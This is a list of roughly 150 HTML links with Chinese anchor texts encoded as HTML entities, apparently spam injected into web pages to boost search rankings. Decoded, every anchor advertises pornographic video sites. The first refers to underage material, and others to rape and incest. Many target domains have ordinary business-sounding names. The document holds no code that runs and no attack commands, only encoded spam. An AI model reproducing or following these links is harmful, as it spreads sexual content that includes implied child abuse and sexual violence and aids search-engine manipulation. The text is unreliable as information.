<a href="http://guogeng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x672B;&#x6210;&#x5E74;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gispub.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://ylcb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x6D6A;&#x5987;&#x731B;&#x4EA4;&#x9965;&#x6E34;&#x5927;&#x53EB;</a>|
<a href="http://sikaopeixun.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://wtpilaosyj.cn" target="_blank">&#x9EBB;&#x8C46;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rz818.cn" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szhgzx.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x7684;&#x56FD;&#x4EA7;a&#x4E00;&#x7247;</a>|
<a href="http://sdaochuang.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://colorpilot.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;&#x4EBA;&#x59BB;</a>|
<a href="http://fvmk.cn" target="_blank">&#x4E00;&#x672C;&#x5012;&#x4E0D;&#x5361;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bdfsss.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aaapenhua.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x5740;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zsphz.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://norincosports.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;APP</a>|
<a href="http://zhengxujin1.cn" target="_blank">&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szeweb.com.cn" target="_blank">&#x5348;&#x591C;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nthhdl.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://pbes.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://zjxgb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://ekoubei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://czjufeng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://baojieco.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mairuisi.com.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vjdx.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x88AB;&#x5F04;&#x9AD8;&#x6F6E;</a>|
<a href="http://vpdesign.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruiyuanmy.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F00;&#x5FC3;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bdfsss.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;AV</a>|
<a href="http://pksolutions.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x5F3A;&#x5977;&#x5230;&#x62BD;&#x6410;&#x7684;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://socialfinance.cn" target="_blank">&#x65E5;&#x97E9;&#x5F71;&#x9662;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://zq-bianzhidai.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzchaoyang.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;,&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://ahsxly.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://leadd.cn" target="_blank">&#x4E45;&#x4E45;97&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://cl999.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://modsfan.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ysdoor.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9752;&#x9752;</a>|
<a href="http://jingmeiwang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dohosts.cn" target="_blank">&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hjay.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://plantool.cn" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E71;&#x6DEB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wyled.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x4E00;&#x7EA7;&#x798F;&#x5229;</a>|
<a href="http://jianinghort.com.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iwiyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://lghw.cn" target="_blank">&#x8272;&#x5148;&#x950B;&#x8D44;&#x6E90;&#x4E45;&#x4E45;&#x7EFC;&#x5408;5566</a>|
<a href="http://dasanyuan.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xmbaijia.cn" target="_blank">&#x771F;&#x4EBA;&#x797C;&#x4EA4;&#x4E8C;&#x5341;&#x4E09;&#x5F0F;&#x89C6;&#x9891;</a>|
<a href="http://hxkkbek.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hongweifa.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;91</a>|
<a href="http://hanzqe.cn" target="_blank">&#x9999;&#x8549;av777xxx&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://j1g1.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EA7;&#x56FD;&#x5077;v&#x4EA7;&#x5077;v&#x81EA;&#x62CD;&#x81EA;&#x62CD;</a>|
<a href="http://officefree.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://i2029.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;mp4</a>|
<a href="http://567mmm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FE;&#x533A;</a>|
<a href="http://simpledo.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x6625;&#x836F;&#x7279;&#x6B8A;&#x6309;&#x6469;3</a>|
<a href="http://camoo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B66;&#x4FA0;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x6821;&#x56ED;</a>|
<a href="http://luogun.cn" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://znaw.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cc150.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7ED9;&#x7EFC;&#x770B;</a>|
<a href="http://432001.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://zhongnongxin.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://waww.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yun11.cn" target="_blank">&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://toag.com.cn" target="_blank">&#x98CE;&#x97F5;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;&#x533A;&#x8001;&#x719F;&#x719F;&#x5973;</a>|
<a href="http://hnyunbai.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://pjgj66.cn" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://shanghaizhuangxiu.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://zjgdpm.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://rc0318.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eqra.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4EA7;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://huanquigongyi.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://skydancers.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;a&#x2228;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x5FC3;&#x6311;&#x9009;&#x6B27;&#x7F8E;&#x4EBA;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x2228;&#x4E00;&#x533A;</a>|
<a href="http://fushijituan.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xswzy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://hengshengyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7C89;&#x5AE9;</a>|
<a href="http://gm372.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zijingcehua.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kytkr.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x745F;</a>|
<a href="http://nkylqj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;6&#x9875;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://pangdiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bstly.com.cn" target="_blank">&#x56FD;&#x4EA7;V&#x4E9A;&#x6D32;V&#x5929;&#x5802;A&#x65E0;&#x7801;</a>|
<a href="http://cksebx.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E2D;&#x4F26;&#x5987;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://runchuan.com.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jclight.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://chuangmian.cn" target="_blank">&#x6700;&#x65B0;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://sgem.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vrfriends.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://yanggao922.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://triplekill.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://mabxnhrt.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x7CBE;&#x54C1;</a>|
<a href="http://wflt.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x7535;</a>|
<a href="http://whxlyy.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x89C2;</a>|
<a href="http://zongxia.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://789w.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x5927;&#x7247;a&#x6BDB;&#x7247;&#x62BD;&#x6410;&#x8272;&#x6B32;</a>|
<a href="http://fashionworks.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5BC6;</a>|
<a href="http://51cnhr.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ntjcjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://fxws.sh.cn" target="_blank">&#x6B27;&#x7F8E;&#x767D;&#x4E30;&#x6EE1;&#x8001;&#x592A;aaa&#x7247;</a>|
<a href="http://yjnn.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;12&#x9875;</a>|
<a href="http://ovoj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;77777&#x4E9A;&#x6D32;</a>|
<a href="http://giftcourcer.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x6210;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wellpalace.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lmhu.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://yesweshare.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://mcgeek.com.cn" target="_blank">&#x4EBA;&#x59BB; &#x65E5;&#x97E9;&#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://aexr.cn" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x5DDE;&#x4E00;&#x672C;&#x7EFC;&#x5408;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://ldvib1.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4ECB;&#x7ECD;</a>|
<a href="http://encwh.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chenshitaiji.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x9752;91</a>|
<a href="http://adirectory.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://opemt.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://elux.com.cn" target="_blank">&#x5973;&#x540C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://ygrmry.cn" target="_blank">&#x5348;&#x591C;&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x6C38;&#x8FDC;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;</a>|
<a href="http://hndkjz.cn" target="_blank">&#x66F0;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://fumai88.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://hzsmwx.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://vivreal.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://edueasel.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://shape-dance.com.cn" target="_blank">&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5A77;&#x5A77;&#x4E00;&#x533A;</a>|
<a href="http://eontimeworld.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://uj52.cn" target="_blank">av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;app</a>|
<a href="http://enany.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://rivenya.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://oka8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://seart.cn" target="_blank">&#x6B63;&#x64AD;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://dlow.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x674E;&#x77E5;&#x6069;</a>|
<a href="http://hbczzx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;</a>|
<a href="http://hljhospital.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://longshengtour.com.cn" target="_blank">&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dapingguo235.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://suntana.com.cn" target="_blank">&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mjrx.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56D7;&#x4EA4;</a>|
<a href="http://thync.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://slgjg.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://videotuan.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://touchbank.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x8BBA;&#x575B;</a>|
<a href="http://flyled.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7F51;&#x5740;&#x5BFC;&#x822A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://mdjsxjg.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://bank-soft.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hfrsd.cn" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://za1314.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://100fff.cn" target="_blank">&#x6B27;&#x6D32;&#x7801;&#x548C;&#x4E9A;&#x6D32;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://sxyxzxx.cn" target="_blank">av&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dzyycj.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hondu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://369win.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x5BB6;&#x8FD8;&#x5728;&#x641C;</a>|
<a href="http://oriental-bags.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://sengca.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x53CC;&#x4EBA;</a>|
<a href="http://tjwsjd.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gtexpo.cn" target="_blank">&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
